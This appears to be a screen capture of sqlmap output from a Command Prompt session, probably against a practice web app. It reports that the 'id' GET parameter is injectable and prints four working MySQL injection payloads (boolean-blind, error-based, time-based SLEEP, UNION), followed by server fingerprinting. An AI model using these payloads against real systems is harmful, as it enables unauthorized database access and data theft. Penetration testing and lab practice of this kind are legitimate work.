 命令提示符
[13:17:03] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 6456=6456#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7599 FROM(SELECT COUNT(*),CONCAT(0x7162707671,(SELECT (ELT(7599=7599,1))),0x7171786b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Eobk&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5725 FROM (SELECT(SLEEP(5)))KYkE)-- TeEw&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162707671,0x716d417548476b6e4e525868564c50475766724d49644e624c6a566e525255
76757476455550546b,0x7171786b71),NULL#&Submit=Submit
---
[13:17:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.3.0, Apache 2.4.37
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:17:11] [INFO] fetched data logged to text files under 'C:\Users\Wei Chen\AppData\Local\sqlmap\output\10.166.33.189'